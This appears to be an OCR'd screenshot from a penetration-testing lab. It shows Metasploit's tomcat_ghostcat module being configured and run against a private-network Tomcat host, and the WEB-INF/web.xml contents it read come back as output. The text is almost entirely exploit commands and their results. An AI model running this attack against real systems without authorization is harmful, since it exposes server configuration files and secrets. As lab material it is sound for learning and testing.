 Name Current Setting Required Description
AJP_PORT 8009 no The Apache JServ Protocol (AJP) port
FILENAME /WEB-INF/web.xml yes File name
RHOSTS 192.168.31.113 yes The target host(s), see https://github.com/rapid7/metasploit-framew
RPORT 8080 yes The Apache Tomcat webserver port (TCP)
SSL false yes SSL
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rport 8180
rport => 8180
msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 192.168.31.113
Status Code: OK
ETag: W/"1565-1228677438000"
Last-Modified: Sun, 07 Dec 2008 19:17:18 GMT
Content-Type: application/xml
Content-Length: 1565
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">